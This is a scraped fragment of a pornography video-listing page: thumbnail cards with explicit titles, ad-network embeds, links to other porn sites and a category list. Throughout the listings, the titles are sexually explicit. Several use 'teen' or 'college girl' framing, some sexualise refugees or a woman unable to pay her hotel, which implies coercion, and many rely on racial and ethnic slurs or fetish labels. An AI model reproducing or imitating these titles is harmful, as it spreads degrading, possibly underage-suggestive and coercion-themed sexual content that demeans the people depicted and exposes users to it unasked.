                            <img data-sg="3514ed10a702492f" src="/thumbs/255/3824942639321598255_0.jpg" alt="Indian Sex Maid K 8" width="400" height="225">
                        </div>
                        <p>Indian Sex Maid K 8</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 6:23</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637211599027/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10293e40b3" src="/thumbs/27/3824942637211599027_0.jpg" alt="Mumbai Call Girl Fucked In Hotel By Big White Stud" width="400" height="225">
                        </div>
                        <p>Mumbai Call Girl Fucked In Hotel By Big White Stud</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 13:05</span>
                        <span><i class="la la-cloud-upload"></i> 27.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3720570215173362664/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="33a21ee5f54e93e8" src="/thumbs/664/3720570215173362664_0.jpg" alt="SEX VIBRATOR REVIEW: Satisfyer „Men Vibration“ Hands free milking & cumshot //" width="400" height="225">
                        </div>
                        <p>SEX VIBRATOR REVIEW: Satisfyer „Men Vibration“ Hands free milking & cumshot //</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 2:27</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2718712199960847343/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="25bace576d2fe3ef" src="/thumbs/343/2718712199960847343_0.jpg" alt="Sex Therapist Fucks 18 Black Guys During The Session - India Summer" width="400" height="225">
                        </div>
                        <p>Sex Therapist Fucks 18 Black Guys During The Session - India Summer</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734831213385/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9e2223b49" src="/thumbs/385/2705852734831213385_0.jpg" alt="Part 2 - Best of Thai Handjob Massage on Indian Cock" width="400" height="225">
                        </div>
                        <p>Part 2 - Best of Thai Handjob Massage on Indian Cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 1:19</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734145955712/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9b94a0780" src="/thumbs/712/2705852734145955712_0.jpg" alt="Indian slut gets cum" width="400" height="225">
                        </div>
                        <p>Indian slut gets cum</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 13:35</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731929994043/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb93535233b" src="/thumbs/43/2705852731929994043_0.jpg" alt="AMATEUR INDIAN MARRIED COUPLE HOMEMADE SEX" width="400" height="225">
                        </div>
                        <p>AMATEUR INDIAN MARRIED COUPLE HOMEMADE SEX</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 11:35</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731672226789/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg" alt="Desi cute teen tulsi sucking" width="400" height="225">
                        </div>
                        <p>Desi cute teen tulsi sucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 4:06</span>
                        <span><i class="la la-cloud-upload"></i> 8.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731417341413/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb916a6ade5" src="/thumbs/413/2705852731417341413_0.jpg" alt="Punjabi slut wanks small dick" width="400" height="225">
                        </div>
                        <p>Punjabi slut wanks small dick</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 1:59</span>
                        <span><i class="la la-cloud-upload"></i> 27.01.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895871067624/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751690b25e8" src="/thumbs/624/1892856895871067624_0.jpg" alt="Indian Oilde Massage Handjob &amp; Cumshot" width="400" height="225">
                        </div>
                        <p>Indian Oilde Massage Handjob &amp; Cumshot</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 52</span>
                        <span><i class="la la-clock"></i> 12:46</span>
                        <span><i class="la la-cloud-upload"></i> 9.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482546883183624/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2518d444408" src="/thumbs/624/1426482546883183624_0.jpg" alt="Arab elevator xxx A nymph today could not pay her linger at hotel " width="400" height="225">
                        </div>
                        <p>Arab elevator xxx A nymph today could not pay her linger at hotel </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 22.03.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/719181017185149444/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="9fb0b5322866204" src="/thumbs/444/719181017185149444_0.jpg" alt="Sucking A Hard Bbc, Stroking And Swallowing Cum" width="400" height="225">
                        </div>
                        <p>Sucking A Hard Bbc, Stroking And Swallowing Cum</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 1:13</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/604602675733403130/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="863faee255715fa" src="/thumbs/130/604602675733403130_0.jpg" alt="Dirty Talking British FATTY Slutwife Gets A Cumshot Over Her Vagina" width="400" height="225">
                        </div>
                        <p>Dirty Talking British FATTY Slutwife Gets A Cumshot Over Her Vagina</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 1:31</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/490762288703640963/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6cf89b38f569583" src="/thumbs/963/490762288703640963_0.jpg" alt="the bitch in oil fucked her pussy with a big dildo and cum the floor of her parents! squirt" width="400" height="225">
                        </div>
                        <p>the bitch in oil fucked her pussy with a big dildo and cum the floor of her parents! squirt</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 16:55</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/247126434427938952/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="36df82ecaafa888" src="/thumbs/952/247126434427938952_0.jpg" alt="Hot wife India Summer climaxing on a black cock" width="400" height="225">
                        </div>
                        <p>Hot wife India Summer climaxing on a black cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 12:05</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/225211832598995835/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3201cf7f147237b" src="/thumbs/835/225211832598995835_0.jpg" alt="Gf Tamil Girls Cumshot , Cum Facials and Cum in mouth compilation" width="400" height="225">
                        </div>
                        <p>Gf Tamil Girls Cumshot , Cum Facials and Cum in mouth compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 16:17</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731646426135/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9244e3c17" src="/thumbs/135/2705852731646426135_0.jpg" alt="Indian College Girl Pleases Two Horny Boys" width="400" height="225">
                        </div>
                        <p>Indian College Girl Pleases Two Horny Boys</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 20:12</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640208850314/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10dbe4ad8a" src="/thumbs/314/3824942640208850314_0.jpg" alt="Tanu Aunts Hot Moans while Anal" width="400" height="225">
                        </div>
                        <p>Tanu Aunts Hot Moans while Anal</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 10</span>
                        <span><i class="la la-clock"></i> 0:58</span>
                        <span><i class="la la-cloud-upload"></i> 9.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733472267178/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb991225baa" src="/thumbs/178/2705852733472267178_0.jpg" alt="Indian girl taking another hot cumshot" width="400" height="225">
                        </div>
                        <p>Indian girl taking another hot cumshot</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5</span>
                        <span><i class="la la-clock"></i> 0:48</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731143356021/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb90651fe75" src="/thumbs/21/2705852731143356021_0.jpg" alt="Sensuality In A Blowjob" width="400" height="225">
                        </div>
                        <p>Sensuality In A Blowjob</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1</span>
                        <span><i class="la la-clock"></i> 6:09</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731066355859/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb901bb1093" src="/thumbs/859/2705852731066355859_0.jpg" alt="Gypsy Maiden Blow" width="400" height="225">
                        </div>
                        <p>Gypsy Maiden Blow</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1</span>
                        <span><i class="la la-clock"></i> 8:09</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2628037537927655876/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2478aa378091f1c4" src="/thumbs/876/2628037537927655876_0.jpg" alt="Office Secretary Riding Boss’s Dick Deep And Getting Cumshot During Sex." width="400" height="225">
                        </div>
                        <p>Office Secretary Riding Boss’s Dick Deep And Getting Cumshot During Sex.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1</span>
                        <span><i class="la la-clock"></i> 7:16</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482548184606164/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251dad665d4" src="/thumbs/164/1426482548184606164_0.jpg" alt="Homemade chubby teen Took a wonderful Refugee home " width="400" height="225">
                        </div>
                        <p>Homemade chubby teen Took a wonderful Refugee home </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482546159866235/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2516227517b" src="/thumbs/235/1426482546159866235_0.jpg" alt="Muslim white xxx 21 year old refugee in my hotel room for sex" width="400" height="225">
                        </div>
                        <p>Muslim white xxx 21 year old refugee in my hotel room for sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 11.05.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637665288141/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed104448ffcd" src="/thumbs/141/3824942637665288141_0.jpg" alt="Indian slut gets to suck a big black" width="400" height="225">
                        </div>
                        <p>Indian slut gets to suck a big black</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 14</span>
                        <span><i class="la la-clock"></i> 5:17</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482548209354831/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251dc50084f" src="/thumbs/831/1426482548209354831_0.jpg" alt="Arab and mom pussy xxx 21 year old refugee in my hotel apartment for sex" width="400" height="225">
                        </div>
                        <p>Arab and mom pussy xxx 21 year old refugee in my hotel apartment for sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 19.01.2026</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482547426564906/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251ada79b2a" src="/thumbs/906/1426482547426564906_0.jpg" alt="Mature tits cumshot amateur We re Not Hiring But We have A Job For You" width="400" height="225">
                        </div>
                        <p>Mature tits cumshot amateur We re Not Hiring But We have A Job For You</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 14.05.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482544555233661/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2510282917d" src="/thumbs/661/1426482544555233661_0.jpg" alt="She cums on his black dick and indian girlfriend blowjob first time Horny" width="400" height="225">
                        </div>
                        <p>She cums on his black dick and indian girlfriend blowjob first time Horny</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 5:57</span>
                        <span><i class="la la-cloud-upload"></i> 19.01.2026</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                <a href="/en/category/1769528/Cumshot/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> Live Sex Cams</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://indiantube.porn/"><i class="la la-check-circle"></i> Indiantube.porn</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 7484</span> <i class="la la-tag"></i> Amateur</a></li>              
                      
 <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 2537</span> <i class="la la-tag"></i> Anal</a></li>              
                      
 <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="la la-video"></i> 3364</span> <i class="la la-tag"></i> Arab</a></li>              
                      
 <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 2932</span> <i class="la la-tag"></i> Asian</a></li>              
                      
 <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 2007</span> <i class="la la-tag"></i> Ass</a></li>              
                      
 <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span><i class="la la-video"></i> 137</span> <i class="la la-tag"></i> Asslick</a></li>              
                      
 <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span><i class="la la-video"></i> 2255</span> <i class="la la-tag"></i> Aunty</a></li>              
                      
 <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span><i class="la la-video"></i> 1592</span> <i class="la la-tag"></i> BBW</a></li>              
                      
 <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span><i class="la la-video"></i> 258</span> <i class="la la-tag"></i> BDSM</a></li>              
                      
 <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span><i class="la la-video"></i> 2655</span> <i class="la la-tag"></i> Babe</a></li>              
                      
 <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span><i class="la la-video"></i> 805</span> <i class="la la-tag"></i> Bangladeshi</a></li>              
                      
 <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span><i class="la la-video"></i> 831</span> <i class="la la-tag"></i> Bengali</a></li>              
                      
 <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span><i class="la la-video"></i> 2659</span> <i class="la la-tag"></i> Bhabhi</a></li>              
                      
 <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 1864</span> <i class="la la-tag"></i> Big Ass</a></li>              
                      
 <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span><i class="la la-video"></i> 1632</span> <i class="la la-tag"></i> Big Cock</a></li>              
                      
 <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 3124</span> <i class="la la-tag"></i> Big Tits</a></li>              
                      
 <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span><i class="la la-video"></i> 239</span> <i class="la la-tag"></i> Bisexual</a></li>              
                      
 <li><a href="/en/category/852024/Black/popular/1/" target="_self"><span><i class="la la-video"></i> 1248</span> <i class="la la-tag"></i> Black</a></li>              
                      
 <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span><i class="la la-video"></i> 4868</span> <i class="la la-tag"></i> Blowjob</a></li>              
                      
 <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span><i class="la la-video"></i> 898</span> <i class="la la-tag"></i> Bollywood</a></li>              
                      
 <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span><i class="la la-video"></i> 2134</span> <i class="la la-tag"></i> Boobs</a></li>              
                      
 <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span><i class="la la-video"></i> 32</span> <i class="la la-tag"></i> Cartoon</a></li>              
                      
 <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span><i class="la la-video"></i> 191</span> <i class="la la-tag"></i> Casting</a></li>              
                      
 <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span><i class="la la-video"></i> 250</span> <i class="la la-tag"></i> Celebrity</a></li>              
                      
 <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span><i class="la la-video"></i> 231</span> <i class="la la-tag"></i> Close Up</a></li>              
                      
 <li><a href="/en/category/1441848/College/popular/1/" target="_self"><span><i class="la la-video"></i> 1519</span> <i class="la la-tag"></i> College</a></li>              
                      
 <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span><i class="la la-video"></i> 270</span> <i class="la la-tag"></i> Compilation</a></li>              
                      
 <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span><i class="la la-video"></i> 1021</span> <i class="la la-tag"></i> Creampie</a></li>              
                      
 <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span><i class="la la-video"></i> 642</span> <i class="la la-tag"></i> Cuckold</a></li>              
                      
 <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span><i class="la la-video"></i> 1210</span> <i class="la la-tag"></i> Cumshot</a></li>              
                      
 <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span><i class="la la-video"></i> 628</span> <i class="la la-tag"></i> Deepthroat</a></li>              
                      
 <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span><i class="la la-video"></i> 618</span> <i class="la la-tag"></i> Delhi</a></li>              
                      
 <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span><i class="la la-video"></i> 8316</span> <i class="la la-tag"></i> Desi</a></li>              
                      
 <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span><i class="la la-video"></i> 805</span> <i class="la la-tag"></i> Dildo</a></li>              
                      
 <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span><i class="la la-video"></i> 116</span> <i class="la la-tag"></i> Double Penetration</a></li>              
                      
 <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span><i class="la la-video"></i> 313</span> <i class="la la-tag"></i> Egypt</a></li>              
                      
 <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span><i class="la la-video"></i> 1047</span> <i class="la la-tag"></i> Erotic</a></li>              
                      
 <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span><i class="la la-video"></i> 30</span> <i class="la la-tag"></i> Face Sitting</a></li>              
                      
 <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span><i class="la la-video"></i> 134</span> <i class="la la-tag"></i> Femdom</a></li>              
                      
 <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span><i class="la la-video"></i> 842</span> <i class="la la-tag"></i> First Time</a></li>              
                      
 <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span><i class="la la-video"></i> 93</span> <i class="la la-tag"></i> Fisting</a></li>              
                      
 <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span><i class="la la-video"></i> 112</span> <i class="la la-tag"></i> Footjob</a></li>              
                      
 <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span><i class="la la-video"></i> 674</span> <i class="la la-tag"></i> Gangbang</a></li>              
                      
 <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span><i class="la la-video"></i> 54</span> <i class="la la-tag"></i> Glasses</a></li>              
                      
 <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span><i class="la la-video"></i> 12</span> <i class="la la-tag"></i> Gloryhole</a></li>              
                      
 <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span><i class="la la-video"></i> 123</span> <i class="la la-tag"></i> Granny</a></li>              
                      
 <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 1297</span> <i class="la la-tag"></i> Hairy</a></li>              
                      
 <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 1448</span> <i class="la la-tag"></i> Handjob</a></li>              
                      
 <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span><i class="la la-video"></i> 4216</span> <i class="la la-tag"></i> Hardcore</a></li>              
                      
 <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 17</span> <i class="la la-tag"></i> Hentai</a></li>              
                      
 <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span><i class="la la-video"></i> 67</span> <i class="la la-tag"></i> High Heels</a></li>              
                      
 <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span><i class="la la-video"></i> 1268</span> <i class="la la-tag"></i> Hijab</a></li>              
                      
 <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span><i class="la la-video"></i> 1852</span> <i class="la la-tag"></i> Hindi</a></li>              
                      
 <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span><i class="la la-video"></i> 2845</span> <i class="la la-tag"></i> Homemade</a></li>              
                      
 <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="la la-video"></i> 24106</span> <i class="la la-tag"></i> Indian</a></li>              
                      
 <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span><i class="la la-video"></i> 1299</span> <i class="la la-tag"></i> Interracial</a></li>              
                      
 <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span><i class="la la-video"></i> 79</span> <i class="la la-tag"></i> Iraq</a></li>              
                      
 <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span><i class="la la-video"></i> 954</span> <i class="la la-tag"></i> Lesbian</a></li>              
                      
 <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span><i class="la la-video"></i> 6040</span> <i class="la la-tag"></i> MILF</a></li>              
                      
 <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span><i class="la la-video"></i> 1248</span> <i class="la la-tag"></i> Massage</a></li>              
                      
